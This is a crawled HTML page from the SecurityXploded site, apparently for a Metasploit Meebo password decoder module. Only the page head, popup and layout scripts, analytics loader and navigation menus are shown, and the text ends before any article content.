

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securityxploded.com/metasploit-meebo-password-decoder.php
body_size: 15073
content:



<!DOCTYPE html>
<html lang="en">

<head>

<link rel="shortcut icon" href="https://securityxploded.com/favicon.ico"/> 
<link rel="stylesheet" type="text/css" href="https://securityxploded.com/securityxploded.css" />
<!--<meta name="viewport" content="width=device-width, initial-scale=1.0">-->
<meta http-equiv="Content-Language" content="en-us"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Keep-Alive" content="300" />
<meta name="description" content="SecurityXploded is an Infosec Research Organization offering 200+ FREE Security/Password Recovery Tools, latest Research Articles and FREE Training on Reversing/Malware Analysis"/>
<meta name="author" content="Nagareshwar Talekar" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- <meta name="norton-safeweb-site-verification" content="ipusowctydl7lkrq02ksfw1tybg4a9gtxurv4o4n20najmrrbk2ohdht1f06u017m76v-0ygohgfm3e25938e41wttnjb4a8f1dsuzm0fzm989xsf17khe35ll0qcr1l" />


//<script async src="https://securityxploded.com/js.cookie.js"></script>
-->
<script src="https://securityxploded.com/snowstorm.js"></script>






<script async type="text/javascript" src="https://securityxploded.com/jquery.min.js"></script>

<script async src="https://securityxploded.com/prefix-free.js"></script>


<script type="text/javascript">


window.onload = OnLoadChangeSize;


//source: https://www.codexworld.com/create-email-subscription-popup-jquery/
//https://divimode.com/how-to-display-a-popup-only-once-per-day/#option-2-localstorage
function subscriptionPopup()
{
	
    // get the sxpopup
    var sxpopup = $('#sxsubbox');
	//var sxbody = $('#overlay');
    
	
	//position the box bottom right corner
	$.fn.setposition = function() 
	{
		this.css("position", "fixed");
		this.css("top", ($(window).height() - this.height()-50) + "px");
		this.css("left", ($(window).width() - this.width()-10) + "px");
		return this;
	}
	
	sxpopup.setposition();	
	
    // show the popup box now
    sxpopup.show();
	
	
    // popboxclose the sxpopup once popboxclose element is clicked
    $(".popboxclose").on('click',function()
	{
        sxpopup.hide();
		//sxbody.fadeTo(500, 1);
    });
   
		   
}




//source: https://www.codexworld.com/create-email-subscription-popup-jquery/
//https://divimode.com/how-to-display-a-popup-only-once-per-day/#option-2-localstorage
//
function ShowGiftBox()
{
    // get the sxpopup
    var sxpopup = $('#sxgiftbox');
    
	//position the box bottom right corner
	$.fn.setposition = function() 
	{
		this.css("position", "fixed");
		this.css("top", ($(window).height()/2 - this.height()/2) + "px");
		this.css("left", ($(window).width() - this.width()-10) + "px");
		return this;
	}
	
	sxpopup.setposition();	
	 
    // show the popup box now
    sxpopup.show();

    // popboxclose the sxpopup once popboxclose element is clicked
    $(".giftboxclose").on('click',function()
	{
        sxpopup.hide();
    });
 
		   
}


function ShowPopupScreen()
{
	
   //do not show on mobile device 
   //
   var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
  
   if( width < 700 )
      return;

  
	// First check, if localStorage is supported.
	if (window.localStorage) 
	{
		
		// Get the expiration date of the previous popup.
		var nextPopup = localStorage.getItem( 'sx_popupbox_show_time' );

		
		//if current date is less than previous popup date + 24 hours then return 
		//
		if (nextPopup > new Date()) 
		{
			return;
		}

		
		//
		//show popup screen 
		//
		
		//load image				
		//document.getElementById("popupScreenImg").src = "https://xenarmor.com/images/popup-allinone-password-pro-7-2025.jpg";
		document.getElementById("popupScreenImg").src = "https://xenarmor.com/images/popup_christmas_newyear_sale_2025.jpg";
		
		setTimeout( function() {  subscriptionPopup(); },  100);
        
		
		//set the current time in local storage 
		//
		var expires = new Date();
		expires = expires.setHours(expires.getHours() + 24);

		localStorage.setItem( 'sx_popupbox_show_time', expires );
	
	}

	
	
	/*
	//Old code - cookie based 
	
    var popDisplayed = Cookies.get('sx_popupbox_shown');

	if( popDisplayed == '1')
	{
        return false;
    }
	else
	{
        setTimeout( function() {   subscriptionPopup(); },  5000);
        
		Cookies.set('sx_popupbox_shown', '1', { expires: 1 });
    }
	
	*/

		
}







function ShowFooterBanner()
{
	
   //do not show on mobile device 
   //
   var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
  
   if( width < 700 )
      return;

  
	// First check, if localStorage is supported.
	if (window.localStorage) 
	{
		// Get the expiration date of the previous popup.
		var nextPopup = localStorage.getItem( 'sx_footerbox_show_time' );
		
		//if current date is less than previous popup date + 24 hours then return 
		//
		if (nextPopup > new Date()) 
		{
			return;
		}

		
		//
		//show footer banner 
		//
		//load image
		document.getElementById("sxfooterbox_image").src = "https://securityxploded.com/images/xenarmor-footer-banner-christmas_2023.jpg";
	
	   jQuery(document).ready(function($)
		{
			var xenfooterbox = $("#sxfooterbox");
	  
			const p_top = window.innerHeight - xenfooterbox.height()-20;
			var p_left  = 0;
			//console.error('window width=%d & height = %d', window.innerWidth , window.innerHeight );  
			//console.error('footerbanner width=%d & height = %d', xenfooterbox.width() , xenfooterbox.height() );  
			
			if( window.innerWidth > xenfooterbox.width())
			{
				p_left = (window.innerWidth - xenfooterbox.width()) / 2;
				//console.error("Window width greater than banner => so left position %d",  p_left);  
			}
			
			
			$("#sxfooterbox").css({ 
				position: "fixed",
				top: p_top + "px",
				left: p_left + "px"
			});

			xenfooterbox.show();
			
			  // popboxclose the sxpopup once popboxclose element is clicked
				$(".sxfooterbox_close").on('click',function()
				{
					xenfooterbox.hide();
				});
				
		}
		);
	
	
		//set the current time in local storage 
		//
		var expires = new Date();
		expires = expires.setHours(expires.getHours() + 24);

		localStorage.setItem( 'sx_footerbox_show_time', expires );
	
	}
		
}





 var finalwidth = 0;
 
function OnLoadChangeSize()
{
    /*
	 var viewportwidth;
	 var viewportheight;
	  
	  
	 // the more standards compliant browsers (mozilla/netscape/opera/IE7) use window.innerWidth and window.innerHeight
	  
	 if (typeof window.innerWidth != 'undefined')
	 {
		  viewportwidth = window.innerWidth;
		  viewportheight = window.innerHeight;
		  
		 // alert(viewportwidth);
	 }
	 else if (typeof document.documentElement != 'undefined'  && typeof document.documentElement.clientWidth != 'undefined' && document.documentElement.clientWidth != 0)
	 {
		 // IE6 in standards compliant mode (i.e. with a valid doctype as the first line in the document)
		   viewportwidth = document.documentElement.clientWidth;
		   viewportheight = document.documentElement.clientHeight;
	 }
	 else
	 {
		 // older versions of IE
		   viewportwidth = document.getElementsByTagName('body')[0].clientWidth;
		   viewportheight = document.getElementsByTagName('body')[0].clientHeight;
	 }

		
	 
	var w = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

	var h = window.innerHeight  || document.documentElement.clientHeight || document.body.clientHeight; 

	*/
	
	
	var ws = window.screen.width;
	var hs = window.screen.height;
	
	
	 var bodyHeader = document.getElementById('sx_header_body');
	 var bodyMenu = document.getElementById('sx_menu_body');
	 var bodyCore = document.getElementById('sx_core_body');
	 var bodyFooter1 = document.getElementById('sxfooterbody1');
	 var bodyFooter2 = document.getElementById('sxfooterbody2');
	 
	 
	 if(  ws < 1200 )
	 {
		 finalwidth = ws;
	 }
	 else
	 {
		 finalwidth = "1200px";		  
	 }

	 
	 
	  //Now set the final width of various sections 
	 //
	 bodyHeader.style.width = finalwidth;	 
	 bodyMenu.style.width = finalwidth;	 
	 bodyFooter2.style.width = finalwidth;	 
	 
	 
	 if( bodyCore != null )
		bodyCore.style.width = finalwidth;	 
	 
	 if( bodyFooter1 != null )
		bodyFooter1.style.width = finalwidth;	 
	
	 
	 
	 
	 //disable header right section if less than 600
	 if( ws < 600 )
	 {
		var bodyHeader2 = document.getElementById('sx_header_body2');
		  
		 if (bodyHeader2 != null )
		 {
			bodyHeader2.style.width = "0px";
			bodyHeader2.style.display = "none";
		 }
		  
		 if( bodyFooter1 != null )
		 {
			bodyFooter1.style.width = "0px";
			bodyFooter1.style.display = "none";
		 }
		  
	 }
	 
	 
	 
	 //disable sidebar if less than 800px
	 if( ws < 800 )
	 {
		  var bodySidebar = document.getElementById('sxsidebarbody');
		  
		  if (bodySidebar != null )
		  {
			bodySidebar.style.width = "0px";
			bodySidebar.style.display = "none";
		  }
	 }
	 
	 
	 //ShowGiftBox();
	 
	 //ShowFooterBanner();
	 
	 // Now show the popup screen
	 //	 
	 ShowPopupScreen();
	 
	 //var strtext = "Your screen width=" +  ws  +  " & height=" + hs  + " <br> Final body width=" + finalwidth;
	 
	 //alert(strtext);
	 
}
 
 
 
 
 
 
 function OnTextBlur()
{
	var textbox = document.searchform.q;
	
	if( textbox.value == "" )
	{
		textbox.value = "Search";
	}
}



function OnTextFocus()
{
	var textbox = document.searchform.q;
	
	if( textbox.value == "Search" )
	{
		textbox.value = "";
	}
}


 

 
 
 
</script>



<script data-cfasync="false" nonce="2d416a5d-809e-4ccc-af06-84b86cca78bc">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="2d416a5d-809e-4ccc-af06-84b86cca78bc";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>




<!-- Send  the header part to browser, in the mean time we can process content -->


<!--<body id="sxbody"   onload="javascript:OnLoadChangeSize()">-->

<body id="sxbody" onload="javascript:OnLoadChangeSize()">
<div id="overlay">


<!--
<iframe name="inlineframe" src="http://securityphresh.com/iframe_newsticker.html" frameborder="0" scrolling="no" width="100%" height="50px" style="text-align:center;vertical-align:top;border:0px;margin-top:-6px;"></iframe>

<br>

-->




<!--
<div style="width:100%; background-color:#eee;height:35px; border-bottom:1px solid #ddd;text-align:center; vertical-align:middle;">

<center>
<div id="topbarmenu" style="width:1200px;">

	<ul><li>
    <a  href="https://securityxploded.com">SecurityXploded&nbsp;&nbsp;|&nbsp;&nbsp;</a> 
	<a href="http://securityphresh.com" target="_blank"> SecurityPhresh&nbsp;&nbsp;|&nbsp;&nbsp;</a>
    <a  href="http://securitytrainings.net/" target="_blank"> SecurityTrainings&nbsp;&nbsp;|&nbsp;&nbsp;</a>
    <a  href="http://malwarenet.com/" target="_blank"> MalwareNet&nbsp;&nbsp;|&nbsp;&nbsp;</a>
    <a  href="http://xenarmor.com" target="_blank">XenArmor</a>
    </li>
	</ul>
            
</div>

</center>
</div> 
-->

<div style="width:100%; height:5px; background-color:#0c6ef0; border-bottom:1px solid #ddd;">
</div>


<table  cellspacing="0" cellpadding="0"  border="0" width="100%"  class="main_body_topbar" style="height:110px;border-bottom:1px solid #bbb;background-image: url(https://securityxploded.com/images/bg-pattern1.png);  background-repeat:repeat;">

<!--
<table cellspacing="0" cellpadding="0"  border="0" width="100%"  class="main_body_topbar" style="height:110px;border-bottom:1px solid #bbb;background-image: url(https://securityxploded.com/images/bg-christmas.jpg); background-repeat:repeat;">
-->


	<tr><td style="text-align:center; vertical-align:middle;"> 
	
		<center>
        
       
	  <table id="sx_header_body"  width='1200px'  cellspacing="0" cellpadding="0"   style="height:110px;padding-top:15px;background-image: url(https://securityxploded.com/images/bg-pattern1.png); background-repeat:repeat;"  >
		
	
	 
    	
		
         
        
			<tr>
            <td style="text-align:left;padding-left:0px;vertical-align:top;">

	
<a href="https://securityxploded.com/" style="border:0px;">
				<img alt="SecurityXploded.com" src="https://securityxploded.com/images/header-banner-2024.png"  width=300 height=70 style="vertical-align: middle; border:0px;padding-top:5px;"> 
			
					</a>
		
			
			<!--
				<a href="https://securityxploded.com/" style="border:0px;">
	            <img alt="SecurityXploded.com" src="https://securityxploded.com/images/header-banner-christmas.png"  style="vertical-align: middle; border:0px;padding-top:5px;">
                </a>
				
					-->		
				<!--
				
				  <img title="Merry Christmas & Happy New Year to You !!!"  src="https://securityxploded.com/images/santa.gif"  width="80" height="80" style="vertical-align: middle; margin-left:20px;margin-top:-5px;">
		-->
			
			
	    
                </a>
			</td>
			
			
			
			
			
			<td style="text-align:left;padding-left:0px;vertical-align:top;padding-top:10px;padding-left:30px;">
            
			 <div id="searchbar1" style="border:1px ridge #aaa;height:55px;width:380px;text-align:left;vertical-align:middle; box-shadow: 3px 3px 8px #aaa; ">
			 		
					
					<form name="searchform"  action="searchresults.php" method="post">
				 
						
						<input type="hidden" name="cx" value="005047640295812987310:67ny2biiruw" />
						<input type="hidden" name="ie" value="UTF-8" />
						 <input type="text" name="q" value="Search" style="text-align: left;padding-left:5px;margin-top:10px; vertical-align:middle; height:26px; width: 300px;border: 1px solid #ccc; color:#222; margin-left:13px;"  class="textbox" maxlength="255"  Onblur="OnTextBlur()" OnFocus="OnTextFocus()" />
						<input name="submit" type="image" value="search" src="https://securityxploded.com/images/search_2023_new.jpg" style="width:29px;height:29px;vertical-align:middle;margin-top:10px;margin-left:-4px;">
						
					</form>
				
					
				</div>
		
			</td>
		
		
             <td id="sx_header_body2" style="text-align:right;vertical-align:top;padding-top:0px;">
			   
			   
               <a href="http://xenarmor.com" style="border:0px;" target="_blank">
				<img src="https://securityxploded.com/images/xenarmor-logo-100.png" width=70 height=70 style="vertical-align: middle;border:0px; margin-right:20px;">
       	          </a>
				  
			
            
				
				   <img title="Safe Rating by Mcafee Secure" src="https://securityxploded.com/images/rating_mcafee_secured-white-250.jpg"  class="header_image_box" width="92" height="55" style="vertical-align: middle;padding:1px; margin-right:0px;background-color:#aaa;">
       
		
	             
               
            </td>   
            
			
	


			
            </tr>
            
                 
                 
                 
        </table>  
       

	</center>

    </td></tr>
   
   
  </table>  



 <table width="100%" cellspacing="0" cellpadding="0"  border="0" width="100%" style="background-color:#111;;border-bottom:1px solid #ccc" >



	<tr><td style="text-align:center;background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#ccc)); background-image: linear-gradient(#fff, #ccc);"> 	
		
	<center>

		<table id="sx_menu_body" width='1200px'    cellspacing="0" cellpadding="0"   style="	background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#ccc)); background-image: linear-gradient(#fff, #ccc);border-radius: 2px;box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.1);">
	
	
		
     
    <tr>
    <td style="height:44px;">
	
	
	<div class="wrap1" >
	
	<nav>
		<ul class="menux" style="list-style: none;vertical-align: top;padding: 0;border: 0;margin-top:-15px;">
		
			<li><a href="https://securityxploded.com/">HOME</a>
			
				<ul >
					
					<li><a href="https://xenarmor.com/" target="_blank">Our Company - XenArmor </a></li>
					<!--<li><a href="http://securityphresh.com/"  target="_blank">Top Security News</a></li> -->
                    <li><a href="http://securitytrainings.net/" target="_blank">Infosec Trainings</a></li>
					 <li><a href="http://nagareshwar.securityxploded.com/" target="_blank">Security Blog</a></li>
					
					
				</ul>
				
			</li>
			
			
			<li><a href="tools.php">TOOLS</a>
				<ul>
					  <li><a href="sale-softwares.php"><span style="color:red">New Enterprise Softwares*</span></a></li>
				
				      <li><a href="new-tool-updates.php"><span style="color:red">New Free Releases</span></a></li>
					  
					  
					  <li><a href="password-recovery-tools.php">All Password Tools</a></li>
					  
					  <li><a href="password-dump-tools.php">Password Dump Tools</a></li>
					<!--<li><a href="metasploit-password-modules.php">Metasploit Modules</a></li>
					<li><span style="padding-top:4px;padding-bottom:4px;"><hr style="border: 1px #aaa dotted;"></li>-->
					<!--<li><a href="wifi-password-security-tools.php">Wi-Fi Security Tools</a></li>-->
                   <li><a href="windows-system-security-tools.php">Windows Security Tools</a></li>
					<li><a href="network-tools.php">Network Security Tools</a></li>
					<!--<li><a href="password-recovery-tools.php">Password Tools</a></li>-->
                     
            		<li><a href="anti-spyware-tools.php">Anti-Spyware Tools</a></li>	
			<li><a href="online-tools.php">Online Security Tools</a></li>
			<li><a href="tools.php">All Security Tools</a></li>
					  
			<li ><a href="request-new-tool.php"><span style="color:red;">Request New Tool</span></a></li>	
			
									
					
				</ul>
			</li>
			
			
			<li><a href="password-recovery-tools.php">PASSWORD</a>			</li>
			
			<!--<li><a href="windows-system-security-tools.php">WINDOWS</a>			</li>-->
			
			
			<li><a href="how-to-recover-forgotten-password.php">HOW TO</a>		
			
			
				<ul>
				<li><a href="how-to-recover-forgotten-password.php">How to Recover Passwords</a>	</li>
					
					<li><a href="password-recovery-articles.php">Password Secrets Articles</a></li>
                 
				 <li><a href="latest-security-posts.php">Latest Security Articles</a>	</li>
					
					<li><a href="research.php">All Security Articles</a>	</li>
                    
				</ul>
				
				
			</li>
	
			
			
			<li><a href="download.php">DOWNLOADS</a>
				<ul>
					<li><a href="download.php">Download Center</a>	</li>
					<li><a href="padfiles.php">PAD Files</a></li>
					<!--<li><a href="sx-wallpapers.php">SX Wallpapers</a></li>-->
					
				</ul>
			</li>
		
		<!--<li><a href="testimonials.php">TESTIMONIALS</a>			</li>-->
			
		
		<!--
			<li><a href="http://securitytrainings.net/" target="_blank">TRAINING</a>
				<ul>
					<li><a href="http://securitytrainings.net/" target="_blank">Security Training</a>	</li>
                    <li><a href="http://securitytrainings.net/security-training-articles/" target="_blank">Training Articles</a></li>
                    
                    <li><a href="http://securitytrainings.net/security-training-presentations/" target="_blank">Training Presentations</a></li>
					
                    
                     <li><a href="http://securitytrainings.net/security-training-videos/" target="_blank">Training Videos***</a></li>
                     
                     <li><a href="malware-analysis-training-reference.php">Reference Guide</a></li>
					
				</ul>
			</li>
			
			
			<li ><a href="advertise.php"><span style="">ADVERTISE<span style="color:red;font-size:18px">*</span></span></a></li>
			-->
			
			<li ><a href="contact.php">CONTACT</a>
				<ul>
					
					<li><a href="contact.php">Contact us</a>	</li>
					<li><a href="about.php">About us</a>	</li>
					<li><a href="advertise.php">Advertise</a></li>
					<li><a href="advertise.php#post">Sponsored Post</a></li>
					<li><a href="testimonials.php">Testimonials</a>			</li>
					
					
					
					<!--<li><a href="contact.php#follow">Follow us</a></li>
					<li><a href="http://securityxploded.com/subscribe-email-alerts.php">Subscribe</a></li>
					<!--<li><a href="rss-feeds.php">RSS Feeds</a></li>-->
					<!--<li><a href="site-feedback.php">Send Feedback</a></li>-->
					
					
				</ul>
			</li>	
			
			<!--
			<li ><a href="sale-softwares.php"><span style="color:red;font-size:14px;font-weight:600;">Black Friday Deals</span></a></li>	
			-->
			
			
			<!--
			<li ><a href="https://xenarmor.com/wifipasswordrecoverypro-free-full-version-software/?utm_source=website_sx&utm_medium=website&utm_campaign=upgradetopro_home_wifi&utm_term=upgradetopro_home_wifi"><span style="color:red;font-size:14px;font-weight:700;">FREE Giveaway</span></a></li>
			
			 <li ><a href="free-giveaway-software.php"><span style="color:red;font-size:14px;font-weight:700;">FREE Giveaway</span></a></li> -->
			
			
				<!--
					
				
			
	
			<li><a href="about.php">ABOUT</a>
				<ul>
					
					<li><a href="about.php#nagareshwar">About Founder</a></li>-->
					<!--	<li><a href="contributors.php">The SX Team</a></li><!--	
					<!--<li><a href="partners.php">Partners</a></li>
                   	<li><a href="awards.php">Awards</a></li>
					<li><a href="testimonials.php">Testimonials</a></li>
					<li><a href="about.php">About SX</a>	</li>
					<li><a href="about.php#xenarmor">About Company</a>	</li>
					
				</ul>
			</li>				
			
		
					
			<li><a href="http://securityxploded.com/">OUR NETWORK</a>
				<ul>
				    <li><a  href="https://xenarmor.com" target="_blank">XenArmor</a> </li>
					<li><a href="http://securityphresh.com" target="_blank"> SecurityPhresh</a></li>
				    <li> <a  href="http://securitytrainings.net/" target="_blank"> SecurityTrainings</a></li>
					<li><a  href="http://malwarenet.com/" target="_blank"> MalwareNet</a></li>
					<li>  <a  href="http://securityxploded.com">SecurityXploded</a> </li>
				</ul>
			</li>
			
			-->
					
					<!--
			  <li><a href="new-tool-updates.php" ><span style="color:red">New Releases</span></a>-->
			
			
			
		
		</ul>
		<div class="clearfix"></div>
		
				
	
	</nav>
	</div>
	
	
	
		
		</td>
			
	
        
		<td style="text-align:right; padding-right:20px;vertical-align:middle;">
		
             
   
   	<div>
	<a href="sale-softwares.php"><span style="color:red;font-size:15px;font-weight:600;"><sxblink>Today's Deals</sxblink></span></a>
	
	
	
	<!-- 
	
	<a href="sale-softwares.php"><span style="color:red;font-size:15px;font-weight:600;"><sxblink>New Year Deals</sxblink></span></a>
	
	<a href="sale-softwares.php"><span style="color:red;font-size:15px;font-weight:600;"><sxblink>Super Spring Sale</sxblink></span></a>    
	-->
	
	
	</div>
	
	
	
		<!-- Social Follow up Menu -->            
   
<!--

<img src="https://cdn.securityxploded.com/images/comodo_secure_seal_113x59_transp.png" width=77 height=40 style="padding-right:0; margin-top:0px;" >
 
		<div style="float:right; vertical-align:middle;margin-top:0px;">
   

<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSecurityXploded%2F104721292928445&width=84&layout=button_count&action=like&show_faces=false&share=false&height=21&appId" width="84" height="21" style="border:none;overflow:hidden;padding-right:10px;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>


	<a href="http://www.facebook.com/pages/SecurityXploded/104721292928445" target="_blank" style="border-width:0px;">
		<img alt="facebook" src="images/social1_facebook32.png" width="26" height="26"  title="Follow us on Facebook" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"   onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>

		
			<a href="https://plus.google.com/+SecurityxplodedPage" target="_blank">
	<img alt="Join us on Google+" src="images/social1_google_plus32.png" width="26" height="26"  title="Follow us on Google+" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"   onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>	
 
			<a href="http://twitter.com/securityxploded" target="_blank" style="border-width:0px;">
	<img alt="Twitter" src="images/social1_twitter32.png" width="26" height="26"  title="Follow us on Twitter" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"   onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>
	
	

		<a href="http://pinterest.com/securityxploded/" target="_blank" style="border-width:0px;">
		<img alt="Youtube" src="images/social1_pinterest32.png" width="26" height="26"  title="Follow us on Pinterest" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;" onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>


		<a href="rss-feeds.php" style="border-width:0px;">
		<img alt="RSS Feeds" src="images/social1_rss32.png" width="26" height="26"  title="Follow through our RSS Feeds" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"  onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>

    
  
    </div>            
	-->
	
	
		<!--
		  
			<div id="searchbar" style="margin-top:0px;">
			<form name="searchform" action="searchresults.php" method="post">
			 
			    <input type="hidden" name="cx" value="005047640295812987310:67ny2biiruw" />
			    <input type="hidden" name="ie" value="UTF-8" />
			    <input type="text" name="q" value="Search" style="width: 235px;"  class="textbox_search" maxlength="255"  Onblur="SetDefaultText()" OnFocus="OnSetFocus()"/>
			    <input name="submit" type="image" value="search" src="images/search1.png" style="width:40px;height:25px;vertical-align:middle;padding-right:3px;">
		  		
			</form>
		</div>
        
        
        
        -->
        
        
        
        
        
        <!--
        
        <span style="margin-top:-10px">

		<a href="https://groups.google.com/forum/?fromgroups#!forum/securityxploded" target="_blank">
	<img alt="Mailing List" src="images/contact-mailing-list.jpg" width="22" height="22"  title="Join our Mailing List" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>


			<a href="https://plus.google.com/+SecurityxplodedPage" target="_blank">
	<img alt="Join us on Google+" src="images/contact_google_plus.jpg" width="22" height="22"  title="Follow us on Google+" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>	
 
			<a href="http://twitter.com/securityxploded" target="_blank" style="border-width:0px;">
	<img alt="Twitter" src="images/contact_twitter.jpg" width="22" height="22"  title="Follow us on Twitter" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>
	
	
	
		<a href="http://www.facebook.com/pages/SecurityXploded/104721292928445" target="_blank" style="border-width:0px;">
		<img alt="facebook" src="images/contact_facebook.jpg" width="22" height="22"  title="Follow us on Facebook" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>



		<a href="rss-feeds.php" style="border-width:0px;">
		<img alt="RSS Feeds" src="images/contact_rss.jpg" width="22" height="22"  title="Follow through our RSS Feeds" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>


	
</span>
-->



</td>

</tr>
			
   
		</table>
		
   </center>	
   
   </td>    
   </tr>
   
 </table>  
 

	
 
			 <!--
               <div style="position:absolute;top:188px; background:none; height: 53px; margin-left:0px;">
          <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="SecurityXploded" data-related="SecurityXploded" data-hashtags="SecurityXploded">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

     </div>

   
    
            <div style="position:absolute;top:188px; background:none; height: 53px; margin-left:0px;">
                
                <iframe title="Twitter For Websites: Tweet Button" style="width: 110px; height: 20px;" src="http://platform0.twitter.com/widgets/tweet_button.html?_=1293126281044&amp;count=horizontal&amp;lang=en&amp;text=SecurityXploded&amp;url=https%3A%2F%2Fsecurityxploded.com%2Fmetasploit-meebo-password-decoder.php&amp;via=securityxploded" allowtransparency="true" tabindex="0" class="twitter-share-button twitter-count-horizontal" frameborder="0" scrolling="no"></iframe>
                
                    
            </div>
			
